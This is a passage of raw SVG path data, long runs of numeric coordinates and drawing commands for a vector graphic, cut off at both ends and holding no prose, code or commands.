00-.331-.036c-.096.053-.258.13-.359.173-.428.176-.488.22-.59.436-.08.174-.13.198-.215.104-.084-.093-.138-.086-.232.03-.08.099-.166.123-.244.07-.078-.055-.242-.018-.46.1-.187.102-.45.224-.584.27-.134.047-.27.157-.304.244-.033.087-.07.11-.084.052-.013-.059-.06-.025-.104.075-.06.136-.1.151-.158.06-.057-.09-.128-.083-.258.026-.134.11-.187.113-.208.01-.02-.1-.042-.1-.082.005-.03.077-.247.202-.483.277-.572.182-1.136.503-1.328.756-.137.18-.174.188-.285.069-.081-.087-.15-.092-.187-.016-.031.068-.22.167-.418.221-.518.141-.613.222-.503.425.066.121.059.143-.021.066-.067-.064-.227-.068-.365-.008a7.194 7.194 0 01-.581.21c-.185.058-.39.173-.458.257a.456.456 0 01-.308.153c-.33.003-.235.26.117.313.188.029.333.011.323-.04-.01-.05.081-.083.202-.075.14.01.21-.037.194-.13-.021-.116.003-.117.11-.007.118.123.143.116.203-.058.048-.137.166-.2.386-.207.24-.008.334-.068.389-.25.061-.206.105-.228.31-.149.199.077.254.057.336-.12.078-.165.229-.228.702-.294.332-.046.62-.128.64-.181.02-.054.172-.124.338-.156.177-.034.332-.144.374-.266.061-.178.09-.189.202-.071.112.118.154.105.299-.093.093-.126.203-.191.246-.144.076.085.925-.231 1.595-.593a6.74 6.74 0 01.841-.353c.28-.095.55-.22.598-.276a.563.563 0 01.244-.143c.226-.059.925-.379 1.13-.516.138-.094.142-.133.019-.183-.114-.046-.096-.076.066-.108.124-.025.238-.123.254-.217.016-.095.083-.183.15-.196.086-.016.093.029.021.163-.074.138-.068.18.024.162.068-.014.104.03.08.095-.075.203.095.104.216-.125.063-.119.096-.152.075-.074-.027.098.06.116.282.057.26-.07.321-.144.322-.391 0-.168.045-.314.099-.325.053-.01.077.038.051.107a.35.35 0 00.039.264c.066.107.158.1.41-.03.18-.092.331-.206.337-.253.006-.046.235-.122.509-.167.343-.057.53-.145.604-.283.059-.11.086-.127.06-.038-.037.132.029.134.346.007.216-.087.41-.193.431-.238.021-.044.228-.114.458-.156.231-.041.505-.14.609-.22.104-.08.32-.161.48-.18.16-.019.283-.08.272-.137-.01-.056.078-.102.196-.102a.463.463 0 00.343-.191c.116-.176.18-.155.189.061.002.046.05.074.108.063a.108.108 0 00.084-.127c-.012-.06.061-.125.161-.146.139-.03.113-.064-.108-.14-.278-.096-.27-.102.189-.146.264-.025.645-.045.848-.044.296.002.346-.023.252-.13-.096-.108-.083-.113.077-.025.159.087.216.07.327-.099.074-.112.145-.153.157-.09.012.064.12.096.237.074.119-.023.177-.084.13-.136-.046-.052-.011-.11.078-.127.09-.017.173.02.185.082.012.063.063.075.113.029.05-.047.356-.165.682-.261.325-.097.599-.222.608-.279.009-.057.063-.085.121-.062.12.047.501-.24.588-.44.039-.088.113-.07.223.057.16.184.165.181.186-.091.021-.268.025-.27.079-.043.065.27.3.266.733-.016.15-.098.488-.211.753-.252.424-.066.49-.11.551-.377.039-.166.122-.281.186-.256.066.025.075-.021.021-.11-.114-.185-.25-.174-.299.025-.028.116-.052.121-.122.023-.1-.14-.287-.132-.26.011zm60.577-11.183c-.098.42-.091.43.197.316.138-.054.287-.058.331-.009.045.05.12.054.167.01.047-.045.095-.03.107.032a.117.117 0 00.138.091c.063-.012.073-.091.021-.176-.054-.088-.045-.135.022-.109.064.025.106-.005.094-.068-.012-.062.025-.122.083-.133.057-.011.123.075.145.192.044.226.209.257.986.19.254-.023.445-.086.433-.145-.011-.057.029-.085.088-.062.059.023.122-.024.141-.104.019-.08.03-.037.024.097-.008.178.049.248.214.264l.461.043c.165.015.204-.012.133-.09-.061-.069.036-.071.248-.007.192.06.567.078.833.043.267-.035.492-.028.5.017.009.044.09.066.179.048.101-.02.125-.077.062-.15-.055-.066.037-.033.206.072.168.105.332.153.363.106.031-.048.069-.026.083.048.014.073.081.102.148.063.067-.039.357-.053.644-.033l.523.038-.046-.286c-.043-.271-.036-.27.12.042.091.181.2.326.243.323.198-.017.445.003.937.074.294.043.675.05.847.017.173-.033.497-.02.72.028.456.098.736.078.465-.034-.097-.04-.124-.085-.059-.098.065-.014.193.039.286.117.259.218.799.355.85.216.066-.18.236-.178.271.004.046.238.732.082.824-.187.092-.273.13-.1.042.194-.058.193-.032.223.173.194.133-.018.28-.048.328-.067.047-.018.157.007.245.056.115.065.173.05.212-.054.036-.097.014-.107-.067-.03-.082.076-.104.066-.067-.034.054-.147.19-.113.249.063l.062.182c.017.048.09.081.163.074.297-.029 1.143.057 1.457.148.271.078.345.067.394-.059.045-.12.067-.117.093.012.019.096.263.22.573.293.665.155.77.143.682-.078-.063-.159-.054-.16.106-.015.201.183 1.547.608 1.402.443-.054-.062-.009-.062.103 0 .11.06.243.07.295.02.057-.053.083-.017.065.09-.024.14.049.162.347.105.245-.048.387-.023.405.07.036.19.607.344.576.155-.012-.073.084-.043.215.066.13.109.379.204.553.212.173.007.373.061.444.12.208.17.839.264.97.144.099-.09.103-.075.021.083-.086.165-.061.194.17.194.148 0 .237-.035.197-.08-.04-.044-.031-.089.02-.099.051-.01.177.087.279.215.105.133.242.197.317.15.073-.047.176-.013.229.074.068.112.169.125.339.044.175-.082.242-.072.24.038-.001.086.075.131.175.104.097-.027.176.008.177.077.001.069.096.11.212.09.115-.02.209.024.208.098 0 .074.04.126.089.117.05-.01.288.07.53.177.242.107.489.151.549.098.061-.053.084-.052.052.003-.061.103.44.418.613.384.054-.01.202.062.329.16s.25.15.273.114c.023-.035.127.02.23.122.103.102.255.172.338.156.083-.016.37.116.637.293.612.405 1.122.653 1.228.596.045-.024.092.008.104.07.012.062.069.068.128.014.064-.06.086-.048.057.032-.027.073.053.165.177.204.152.049.235.034.257-.047.017-.065.03-.055.027.024-.002.078.083.212.19.298.185.148.2.145.297-.057.093-.194.107-.189.159.062.057.279.527.667.754.623.069-.013.134.025.145.084.031.16.753.66.839.58.092-.084.394.133.326.236-.027.04.103.109.289.15.187.041.332.133.323.203-.025.193 1.047.95 1.283.906.146-.027.173-.005.092.074-.089.085-.046.169.18.352.324.263.521.293.377.058-.05-.082-.045-.158.01-.169a.104.104 0 00.082-.122c-.022-.113-.68-.594-.758-.554-.027.013-.049-.047-.048-.135 0-.088-.045-.15-.101-.14-.057.011-.149-.067-.207-.175-.067-.125-.173-.166-.3-.114-.142.057-.208.02-.238-.132-.023-.12-.151-.234-.294-.263-.14-.028-.22-.061-.177-.073.042-.012-.038-.102-.178-.199-.141-.097-.242-.215-.225-.262.017-.047-.17-.166-.416-.265-.246-.098-.528-.28-.626-.402-.098-.123-.203-.2-.234-.171-.086.08-.415-.112-.537-.314-.06-.1-.147-.144-.195-.1-.047.045-.126.038-.174-.016-.048-.054-.134-.055-.189-.003-.065.06-.09.028-.07-.09.021-.124-.098-.257-.357-.399a104.7 104.7 0 01-.749-.415c-.198-.112-.421-.192-.495-.178-.074.015-.144-.025-.156-.088-.013-.064-.093-.162-.178-.22-.218-.146-1.064-.467-1.215-.461-.069.003-.244-.077-.389-.178-.145-.1-.311-.173-.368-.162-.058.01-.105-.042-.104-.119 0-.076-.081-.124-.179-.105a.515.515 0 01-.335-.075.457.457 0 00-.291-.081c-.075.014-.145-.022-.156-.08-.012-.06-.093-.094-.181-.077s-.204-.04-.256-.125c-.065-.106-.169-.122-.325-.048-.126.06-.267.066-.313.014-.05-.055-.003-.083.116-.066.11.015.027-.045-.186-.133-.212-.087-.429-.15-.482-.14-.054.01-.153-.049-.221-.131a.423.423 0 00-.299-.143c-.096.005-.289-.063-.427-.15-.139-.086-.245-.117-.236-.07.009.048-.08.029-.198-.043-.385-.231-1.175-.4-1.203-.257-.014.072-.045.049-.069-.052-.026-.11-.166-.19-.345-.199a1.36 1.36 0 01-.462-.1c-.112-.06-.175-.047-.209.043-.032.088-.1.09-.211.006-.09-.068-.133-.129-.095-.136.038-.007.002-.07-.081-.14-.082-.069-.237-.083-.344-.031-.108.052-.205.046-.216-.014-.033-.172-.376-.19-.507-.026-.093.116-.128.112-.153-.021-.036-.188-.682-.43-.814-.306-.046.042-.124.032-.173-.022-.05-.056-.178-.052-.285.007-.143.079-.221.053-.291-.097-.097-.204-.628-.38-.95-.315-.094.02-.208-.003-.252-.05-.044-.046-.213-.073-.374-.06-.162.013-.342-.028-.4-.092a.235.235 0 00-.245-.06c-.077.032-.437-.02-.8-.114-.363-.095-.755-.154-.87-.132-.115.023-.336-.012-.49-.078-.206-.087-.294-.081-.331.02-.029.079-.088.102-.136.055-.246-.248-1.493-.385-1.461-.161.009.07-.05.02-.133-.11-.146-.23-.154-.231-.262-.005-.061.128-.123.185-.137.127-.014-.059-.057-.025-.096.074-.043.11-.081.13-.097.052-.014-.07.046-.197.134-.281.139-.132.13-.138-.062-.042-.122.061-.231.072-.24.024-.019-.095-.66-.232-1.527-.325-.404-.043-.568-.022-.607.077-.038.095-.061.1-.078.018-.014-.065-.406-.134-.872-.153-.466-.02-.919-.073-1.005-.119-.087-.046-.388-.05-.67-.009-.283.041-.584.047-.671.012a1.123 1.123 0 00-.372-.056c-.377.012-.538.002-.736-.044-.106-.025-.237-.004-.29.045-.053.05-.105.044-.116-.013-.011-.057-.172-.067-.357-.021-.273.067-.323.122-.264.291.057.166.044.18-.061.073-.072-.075-.118-.173-.101-.219.034-.093-.269-.18-.552-.157-.103.008-.178.062-.167.12.011.058-.087.04-.219-.043-.147-.091-.285-.104-.359-.034-.174.165-.382.224-.334.095.023-.061.103-.09.178-.064.1.034.096.016-.016-.068-.126-.095-.18-.082-.306.07-.083.102-.129.123-.102.045.063-.18-.025-.21-.596-.196-.429.01-.468.032-.483.275l-.017.264-.11-.246-.11-.245-.073.314zm-75.32 17.147c.046.052.035.104-.026.116a.111.111 0 01-.132-.086c-.011-.059 0-.11.026-.116.025-.005.084.034.131.086zm-2.578.985c.005.023-.059.084-.141.137-.087.054-.132.044-.107-.023.042-.114.232-.201.248-.114zm-6.798 2.797c.05.056.05.142-.001.19-.15.14-.054.401.11.298.171-.109.128-.462-.066-.538-.081-.032-.099-.012-.043.05zm-.687.237c-.022.033-.008.113.032.177.04.064-.059.198-.218.298-.19.118-.289.141-.288.067.001-.063-.061-.125-.138-.138-.077-.014-.129.04-.115.119.02.108-.008.109-.116.004-.11-.107-.114-.071-.02.151.094.22.088.278-.026.239-.111-.039-.114-.025-.01.054.152.115.68-.076.65-.234-.01-.051.058-.078.152-.06.094.017.236-.05.318-.149.099-.12.13-.131.095-.032-.035.098-.005.118.088.059.077-.049.133-.228.125-.398-.013-.26-.052-.301-.252-.263-.13.025-.255.073-.277.106zm-.435.337a.108.108 0 00.125.087.108.108 0 00.084-.127.108.108 0 00-.125-.087.108.108 0 00-.084.127zm-.992.4c-.16.155-.02.504.202.505.125 0 .157-.088.118-.327-.056-.342-.114-.375-.32-.178zm-.612.437c-.168.284.081.658.276.415.066-.083.188-.127.27-.098.122.042.12.029-.007-.066a.594.594 0 01-.196-.312c-.047-.244-.177-.22-.343.06zm-.281.078c.01.057-.064.088-.167.069-.119-.022-.154.003-.096.067.059.065.012.096-.128.086-.125-.009-.21.037-.197.106.015.076-.079.115-.25.105-.187-.011-.282.036-.302.15-.019.112-.158.185-.42.22-.378.05-.925.378-.894.537.008.043-.162.11-.378.15-.422.076-.937.346-.911.478.008.044-.06.066-.154.048-.093-.017-.158.026-.144.095.015.077-.062.115-.198.098-.174-.022-.213.02-.18.194.043.22-.055.308-.219.194-.194-.135-.386-.033-.399.21-.01.193-.07.255-.233.243-.121-.008-.232-.07-.245-.136-.014-.067-.057-.04-.096.059s-.08.138-.09.087c-.01-.051-.082-.015-.159.08-.077.096-.288.21-.468.253-.181.044-.413.147-.516.229-.102.082-.246.14-.32.128-.072-.012-.227.07-.344.182-.116.112-.405.275-.642.362-.454.168-.539.364-.169.39.39.028.287.262-.126.289-.069.004-.142.052-.161.106-.072.194.394.043.832-.27.247-.176.486-.32.532-.318.046.002.23-.096.41-.218.18-.121.36-.198.4-.17.04.028.062-.006.048-.074-.013-.069-.07-.116-.128-.105a.109.109 0 01-.126-.088c-.013-.066.063-.074.199-.02.13.051.292.036.4-.038a.882.882 0 01.374-.137c.238-.015.474-.29.36-.417-.047-.052.026-.058.16-.015.203.065.24.049.213-.093-.024-.123.03-.164.189-.144.137.017.213-.021.198-.1-.019-.094.017-.103.138-.035.205.115.294-.004.167-.223-.053-.09-.05-.136.005-.102.055.035.164-.011.242-.102.127-.149.13-.142.023.07-.111.224-.102.229.18.093.165-.078.364-.167.445-.197.08-.03.154-.114.163-.187.01-.073.065-.114.124-.091.059.023.097-.012.084-.078-.013-.066.026-.1.086-.077.06.024.121-.067.136-.2.02-.185.055-.213.14-.118.063.07.095.182.07.251-.023.069.022.046.102-.051.08-.097.199-.155.266-.13.066.027.26-.052.432-.174.17-.123.485-.289.697-.37.322-.121.36-.167.232-.276-.176-.147-.03-.215.167-.077.164.113.488-.082.393-.237-.039-.063.013-.13.115-.15.12-.023.175.024.157.13-.019.111.01.131.086.06.062-.059.072-.175.02-.258a.36.36 0 01-.001-.322c.066-.124.06-.164-.027-.147-.064.012-.108.069-.097.126zm-6.75 3.99c-.018.093-.047.072-.076-.052-.027-.112-.014-.18.027-.15.042.028.064.12.048.203zm-2.416.917c-.197.168-.307.341-.255.4.05.057.003.056-.104-.003-.14-.076-.208-.069-.243.027a.178.178 0 01-.194.107c-.08-.015-.236.07-.348.188l-.203.214.378.053c.587.082 1.259-.323 1.388-.837.15-.603.122-.613-.42-.149zm.067.23c.005.027-.032.087-.083.135-.05.047-.102.035-.114-.028-.011-.062.026-.122.083-.133.058-.011.109 0 .114.027zm-1.845.918c-.019.11-.125.173-.289.174-.2.002-.25.05-.22.21.023.113.09.197.152.185.06-.012.088.045.06.127-.028.082.03.04.13-.09.114-.15.265-.23.403-.213.254.032.397-.218.175-.305-.08-.032-.125-.118-.098-.191.028-.076-.022-.12-.118-.1a.268.268 0 00-.195.203zm.64.108c.03.124.06.144.076.053.016-.084-.006-.175-.047-.204-.042-.029-.054.04-.028.151zm-1.497.444c.078.086.04.108-.144.086a.715.715 0 00-.45.122c-.112.085-.502.344-.867.577-1.061.675-1.397.982-1.348 1.235.042.22.045.22.16-.015.098-.198.112-.205.09-.038-.016.11.012.191.061.18.187-.039.272-.226.212-.461-.045-.173-.016-.235.1-.214.09.017.188.026.22.02.03-.006.01.074-.045.177-.17.32-.003.284.236-.05.132-.185.262-.277.312-.222.136.15.254-.033.166-.256-.113-.285.055-.398.196-.133.109.203.123.203.185.008.04-.125.103-.171.155-.114.058.065.255.002.577-.18.406-.232.48-.322.438-.538-.027-.142-.12-.268-.204-.28-.101-.014-.118.02-.05.096zm-3.904 2.425c-.192.27-.19.698.002.661.06-.011.258-.122.441-.246.31-.21.321-.241.159-.474-.21-.302-.355-.288-.602.059zm-9.644 1.855c.011.06.065.099.12.089.053-.01.117-.073.142-.139.024-.066-.03-.105-.12-.088s-.153.08-.142.139zm9.005-1.309c-.01.154-.16.262-.58.417-.311.115-.574.277-.584.36-.011.094.05.123.17.077.108-.04.187-.013.187.068-.001.369.946-.332 1.08-.799.111-.392.109-.402-.094-.363-.091.018-.172.126-.179.24zm-9.333 1.808a.367.367 0 01-.28.096c-.085-.016-.137.043-.12.133.017.088-.036.203-.119.255-.086.055-.131.045-.106-.023.047-.127-.11-.132-.194-.006-.08.123.108.357.263.327.078-.015.175-.137.215-.272.042-.14.142-.232.234-.215.088.016.15-.017.14-.074-.011-.057.048-.117.13-.133.084-.016.171-.083.195-.148.055-.148-.183-.108-.358.06zm9.142-1.22c-.026.038-.116.022-.202-.038-.122-.086-.113-.1.048-.07.11.02.18.068.154.107zm-10.302 2.008c.011.059-.047.12-.13.136-.081.015-.16.131-.174.257-.014.126-.073.21-.131.187-.175-.068-.677.403-.64.601.029.159.015.165-.099.044-.073-.077-.123-.089-.111-.025.035.2.172.232.353.082.129-.107.183-.109.203-.008.02.097.05.084.099-.043.038-.099.079-.138.09-.087.01.052.078.02.15-.069.071-.09.095-.201.052-.248-.043-.048-.038-.087.012-.088.267-.004.446-.117.418-.264-.018-.092.017-.148.077-.124.06.023.132-.02.16-.097.033-.088.012-.103-.054-.04-.058.054-.116.048-.128-.014a.114.114 0 01.09-.135c.06-.012.072-.064.025-.116-.047-.052-.13-.086-.184-.075-.054.01-.09.067-.078.126zm9.099-1.618c-.015.089.078.204.207.255.333.132.384-.025.078-.237-.204-.142-.263-.145-.285-.018zm-1.069.642c-.316.193-.316.324.001.426.166.053.225.04.209-.043-.013-.065.025-.098.084-.075.164.064.418-.135.386-.302-.016-.082-.08-.14-.14-.128-.06.012-.073.063-.026.115.048.053.01.08-.09.06-.096-.017-.156-.08-.135-.138.046-.124.06-.128-.289.085zm-.731.567c.011.059-.053.121-.144.139-.302.058-.044.394.283.37.375-.028.581-.272.32-.378-.118-.047-.133-.08-.046-.098.072-.015.121-.075.11-.134-.012-.059-.138-.084-.282-.056-.144.027-.253.098-.241.157zm-8.957 1.977c-.024.235.018.413.094.399.053-.01.077-.115.054-.233-.033-.172-.136-.287-.148-.166zm.514.096c.047.051.106.09.132.085.025-.005.037-.057.025-.116a.111.111 0 00-.131-.086c-.061.012-.072.064-.026.116zm-.85.368c.014.075-.024.117-.084.094-.06-.024-.132.02-.16.097-.031.084-.012.103.048.046.055-.051.136-.053.18-.003.048.052-.034.09-.19.092-.151.001-.264.05-.253.11.012.06-.052.124-.142.142-.09.017-.129.069-.087.115.041.046-.014.127-.122.18-.109.052-.183.172-.165.266.019.094-.053.187-.158.207-.267.052-.33.182-.156.328.08.068.123.16.093.205-.03.045-.065.026-.078-.043-.013-.069-.096-.111-.185-.094-.252.049-.627.472-.541.611.042.07.012.168-.067.218-.081.051-.125.04-.1-.027.07-.191-.152-.097-.3.127-.122.186-.117.22.062.358.35.269.592.088.442-.33-.015-.042.01-.078.054-.08.207-.006.342-.089.272-.166-.043-.047-.059-.206-.035-.352l.042-.267.12.225c.104.194.137.2.24.046a.903.903 0 01.223-.24c.057-.033.1-.158.094-.278-.006-.12.055-.23.136-.246.081-.016.202-.207.27-.425.103-.336.166-.396.417-.393.457.005.59-.178.322-.444-.12-.12-.207-.155-.193-.08zm8.348-1.643a.47.47 0 00.013.242l.08.236c.02.064.105.037.217-.069.214-.203.215-.349.004-.308-.082.016-.178-.026-.215-.092-.037-.066-.081-.07-.1-.009zm-.273.242c-.024.234.019.413.094.398.053-.01.077-.115.055-.233-.034-.172-.137-.287-.15-.165zm-8.481 2.346c-.043.254.042.295.158.076.057-.105.05-.195-.016-.22-.06-.024-.125.04-.142.144zm7.378-1.215c.002.278.123.421.226.265.081-.123-.03-.583-.135-.563-.05.01-.092.144-.09.298zm.337-.213c.082.15.337.192.31.051-.011-.057-.1-.119-.198-.137-.11-.02-.153.013-.113.086zm-.805.696c-.16.243-.159.246.066.203.158-.03.215-.11.186-.258-.05-.256-.048-.257-.252.055zm-.818.529c-.123.105-.177.205-.12.223.058.017.042.029-.034.024-.075-.004-.243.059-.37.14-.174.108-.209.2-.136.355.105.222.175.236.419.08.084-.052.112-.14.063-.195-.052-.058-.034-.077.044-.047.177.07.76-.54.67-.7-.088-.16-.252-.123-.536.12zm-8.5 2.457c-.057.056-.106.27-.11.476-.006.334-.027.36-.198.242-.17-.118-.22-.087-.473.297-.156.237-.27.502-.253.59.02.1-.034.15-.137.13-.12-.022-.156.041-.122.221.032.174.012.215-.066.13-.089-.096-.137-.076-.225.093-.072.139-.07.177.004.109.144-.132.163-.049.056.239-.05.133-.164.215-.286.207-.195-.014-.23.103-.125.419.024.075-.018.14-.095.144-.341.018-.41.089-.296.303.093.173.08.21-.068.182-.114-.021-.247.072-.35.245l-.285.478c-.066.11-.108.258-.094.33.014.072-.017.114-.069.094-.051-.02-.135.073-.185.207-.075.2-.069.227.033.145.069-.054.05-.009-.04.102-.09.11-.125.265-.077.344.064.105.024.139-.151.13-.195-.01-.21.01-.08.106.193.144.229.282.08.31-.06.012-.089-.045-.062-.127.037-.116.024-.114-.064.008-.062.086-.09.297-.061.469.045.283.07.299.257.163.12-.086.17-.208.122-.288-.113-.184.065-.496.309-.543.108-.021.189-.08.179-.129-.01-.05.116-.3.279-.554.163-.255.257-.507.21-.56-.049-.053-.038-.092.023-.087.134.011.707-.9.834-1.328.05-.171.138-.293.195-.27.114.044.427-.475.387-.643-.014-.058-.038-.041-.053.038-.014.08-.12.162-.235.184-.184.036-.194.019-.082-.15.07-.105.18-.202.245-.214a.914.914 0 00.301-.174c.143-.119.152-.19.039-.331-.18-.226.027-.388.239-.188.115.108.228.003.62-.578.494-.728.556-.992.244-1.05-.214-.04-.19-.045-.315.079zm7.507-1.433c-.07.067-.09.163-.044.213.045.05-.026.17-.158.265-.132.096-.204.215-.159.265.047.052.152-.005.245-.13.09-.123.224-.299.3-.392.245-.302.092-.486-.184-.22zm148.47-28.15c-.018.292.264.677.517.708.113.014.218.09.233.167.015.078.23.345.477.595.247.249.509.583.581.742.089.194.179.261.271.203.076-.048.18-.04.232.018.058.063.042.084-.04.052-.081-.032-.123.014-.104.113.018.092.101.154.184.138.099-.019.151.055.152.215 0 .135.082.332.181.437.1.106.242.328.317.493.076.165.251.411.391.547.14.137.231.285.201.33-.029.044-.01.072.043.062.052-.01.126.113.164.273.038.161.258.756.489 1.322.232.565.471 1.244.531 1.507.447 1.933.811 4.172.683 4.197-.088.018-.13.36-.102.83.036.609.033.73-.021.812-.029.044-.017.139.028.211.044.073 0 .254-.099.403-.116.176-.142.339-.073.466.059.11.056.206-.006.218-.06.012-.103.219-.095.46.009.242-.038.506-.103.588-.073.09-.076.244-.007.393.087.191.074.238-.059.213-.113-.021-.181.057-.199.231-.016.145-.055.294-.088.33-.082.094-.268.892-.241 1.035.013.065-.126.343-.307.618-.435.659-.597 1.082-.484 1.266.051.083.035.16-.036.175-.07.014-.21.226-.312.473a5.548 5.548 0 01-.45.835c-.146.213-.277.503-.29.643a.692.692 0 01-.206.404c-.1.082-.17.21-.155.282.014.073-.122.255-.302.405-.18.15-.317.328-.303.396.013.068-.053.248-.146.4-.093.153-.128.323-.078.379.056.061.007.103-.126.106-.131.003-.3.142-.427.35-.115.19-.165.338-.11.327.054-.01.107.023.117.073.01.05-.104.092-.254.092-.233-.001-.263.038-.217.279.03.154.004.29-.057.301-.061.012-.089-.045-.062-.126.035-.11.018-.106-.071.018-.101.142-.093.176.055.234.134.053.12.074-.064.095-.131.015-.245-.013-.255-.063-.046-.24-.156.085-.123.366.046.397.316.478.521.156.081-.125.223-.274.315-.33.103-.062.132-.161.075-.254-.051-.084-.041-.163.023-.175l.167-.033c.107-.021 1.063-1.522 1.042-1.634-.013-.064.071-.135.186-.157.119-.023.196-.112.178-.204a.27.27 0 01.113-.256c.088-.055.111-.182.057-.322-.055-.145-.036-.24.054-.257.079-.016.125.03.104.1-.021.07.19-.237.47-.682.28-.446.496-.874.481-.953-.015-.08.019-.153.077-.164.057-.01.092-.082.078-.157-.015-.075.084-.322.219-.548.135-.226.252-.535.259-.685.008-.15.057-.282.11-.293.052-.01.126-.161.164-.336.037-.176.189-.555.336-.843.167-.326.214-.514.124-.499-.097.017-.091-.022.018-.12.09-.08.139-.265.111-.413-.029-.147-.008-.251.045-.23.113.044.467-1.048.42-1.294-.017-.09.021-.298.086-.461.065-.164.076-.387.024-.497-.052-.11-.044-.199.017-.197.06.001.111-.073.113-.165l.009-.429c.003-.144.038-.326.078-.404.062-.122.146-1.236.144-1.924-.003-1.209-.776-5.074-1.035-5.175-.078-.03-.11-.118-.076-.211.059-.16.02-.254-.498-1.217-.155-.288-.261-.58-.236-.65.026-.068-.033-.14-.129-.157-.097-.018-.194-.127-.217-.242-.022-.116-.209-.45-.414-.745-.206-.294-.391-.62-.412-.725-.02-.105-.15-.276-.29-.38-.139-.104-.266-.256-.282-.338-.016-.081-.14-.217-.275-.302-.136-.084-.262-.234-.282-.334-.019-.1-.146-.25-.281-.334-.136-.085-.259-.218-.274-.297-.015-.078-.134-.185-.263-.236-.129-.051-.252-.181-.272-.288-.021-.107-.074-.16-.119-.119-.044.042-.133-.055-.197-.214-.134-.332-.422-.34-.441-.013zM19.731 48.699a.303.303 0 00-.035.196c.013.067.06.051.12-.04.055-.083.071-.17.035-.195-.035-.025-.09-.007-.12.04zm-.399.558a.108.108 0 00.125.087.108.108 0 00.084-.127.108.108 0 00-.125-.087.108.108 0 00-.084.127zm-.495.395c-.096.046-.14.124-.096.172.044.048.013.1-.068.116-.08.015-.213.14-.293.275-.08.137-.187.232-.236.213-.049-.02-.102.044-.119.141-.02.122.024.156.146.11.224-.084.393-.304.307-.4-.037-.042.061-.068.217-.059.217.014.276-.023.25-.154-.018-.095.017-.182.078-.194.06-.012.076-.06.033-.108-.043-.047-.024-.122.043-.166.148-.097-.022-.063-.262.054zm-1.14 1.37c-.167.15-.063.45.141.41.067-.012.162-.132.212-.267.05-.134.15-.22.223-.192.08.032.093.01.033-.057-.12-.133-.395-.085-.609.106zm-.696.939c-.106.203-.1.28.028.39.127.11.13.126.013.083-.08-.03-.136-.006-.125.055.012.06-.067.096-.174.079-.151-.024-.163-.006-.05.079.222.168.55-.155.488-.48-.04-.21.002-.275.21-.315.144-.028.254-.093.244-.144-.036-.183-.504.004-.634.253zm-.711 1.21c.01.057.085.063.165.012.08-.05.141-.11.137-.134-.005-.023-.08-.028-.165-.012-.087.017-.148.077-.137.134zm-.126.472c.011.059.07.097.131.086.06-.012.072-.064.026-.116-.047-.052-.106-.09-.132-.086-.025.005-.037.057-.025.116zm-.303.27c-.21.126-.486.85-.346.905.055.022.114-.038.13-.132a.262.262 0 01.19-.202.16.16 0 00.13-.183c-.016-.083.021-.18.083-.216a.124.124 0 00.049-.17c-.035-.058-.142-.06-.236-.002zM8.754 56.29c.011.057.085.062.165.012s.142-.111.137-.134c-.004-.023-.079-.029-.165-.012-.086.017-.148.077-.137.134zm-.169.466c-.076.13-.117.275-.09.323.027.048-.019.2-.1.338-.437.733-.538 1.007-.452 1.232.066.174.048.23-.07.209-.087-.017-.128.004-.09.047.038.042-.01.177-.106.3-.114.148-.138.292-.068.422.062.116.057.207-.012.22-.065.013-.084.06-.042.107.041.046-.017.128-.13.183-.172.084-.18.13-.047.297.134.168.129.192-.034.162-.146-.028-.167.004-.087.134.065.106.05.204-.039.26-.078.05-.108.13-.066.176.042.046.026.094-.034.106-.061.011-.093.117-.07.235.023.118.002.222-.047.231-.048.01-.107.233-.131.498-.025.264-.1.577-.169.695-.084.145-.083.319.003.532.095.236.091.303-.016.263-.095-.036-.083-.002.034.099.098.084.13.162.071.174-.123.023-.235.66-.13.734.04.027.03.125-.02.218-.049.093-.053.195-.007.226.045.032.039.066-.014.076-.053.01-.067.2-.031.422.066.414.067.832.002 1.009-.048.13.326.843.431.823.045-.009.048.156.006.367-.095.474.3 2.16.655 2.793.132.235.239.468.238.518-.004.127.228.612.588 1.23.17.29.327.621.349.737.022.115.077.203.123.194.128-.025.529.493.505.652-.012.079.059.158.156.176.098.018.16.079.14.135-.02.057.077.183.217.28.14.097.274.273.296.39.023.12.111.201.199.185.086-.017.173.055.193.159.02.104.2.356.401.56.53.54.595.597 1.113.962.26.183.48.374.489.424.029.15.798.706.903.652.053-.027.08-.002.058.056-.048.13 2.425 1.78 3.158 2.107.296.132.62.317.718.412.19.183.71.334.88.255.054-.025.072-.006.04.043-.07.106.236.34.404.307.064-.012.253.072.42.188.167.116.405.223.53.239.123.015.234.074.245.13.01.056.137.124.28.15.323.059 1.066.372 1.573.663.21.12.422.208.471.195.13-.035.885.268 1.055.424.08.073.191.089.248.035.057-.053.204-.014.328.087.124.1.28.172.345.16.066-.013.253.048.417.135.164.086.442.165.618.175.177.01.483.099.68.196.45.222.986.382 1.268.379a.652.652 0 01.388.158c.095.088.229.15.298.136.068-.014.594.111 1.168.277.573.166 1.149.302 1.278.303.13 0 .355.056.5.123a.969.969 0 00.495.077c.126-.024.252-.011.28.03.063.091 1.085.27 1.425.247.14-.009.301.036.36.1.081.092.111.083.133-.039.02-.1.068-.124.136-.066.06.05.25.134.425.187.174.052.325.138.335.191.01.052.061.055.114.005.053-.05.227-.035.386.033.16.067.284.091.277.053-.008-.038.066-.024.164.031.097.055.22.06.273.01.053-.05.106-.039.118.023.012.063.055.099.097.081.04-.018.199-.023.35-.01.152.012.444.009.65-.009.205-.017.412-.032.46-.035.048-.002.065.063.038.144-.027.082-.018.105.02.052.04-.052.144-.054.234-.003.12.068.158.06.14-.028-.012-.066.024-.13.082-.14.057-.012.103.035.101.103-.005.188 1.861.407 2.005.235.084-.101.113-.098.11.01-.003.09.136.154.35.16.226.007.347-.031.333-.103-.012-.063.094-.027.236.079.177.132.382.17.65.118.215-.042.51-.02.655.046.146.067.259.09.251.05-.008-.04.054-.037.137.007.084.044.283.048.444.007.16-.04.322-.04.359.001.037.041.232.043.433.004.263-.05.338-.104.265-.19-.059-.069-.054-.09.011-.048.062.039.124.127.137.195.013.07.222.137.463.152.241.014.495.05.564.079.246.103 1.024-.003 1-.137-.016-.088.008-.097.076-.028.14.143 1.266.273 1.435.166.077-.049.227-.029.334.045.174.121.208.113.35-.079.15-.205.447-.216.372-.014-.02.054.036.112.125.128.088.017.172-.032.187-.107.02-.103.035-.104.06-.006.019.073.142.111.275.086.132-.026.3-.005.374.046.096.067.11.013.049-.185-.047-.153-.053-.256-.013-.228.04.027.126-.016.19-.096.065-.08.125-.11.133-.065.009.045-.054.164-.139.264-.085.1-.101.159-.037.13.065-.028.197.018.292.104.121.11.392.132.902.077.4-.044.778-.06.838-.037.06.024.17-.03.243-.121.107-.135.131-.136.13-.007-.003.112.084.134.3.076.166-.046.365-.047.442-.004.077.043.328.066.559.05.549-.035 1.717-.06 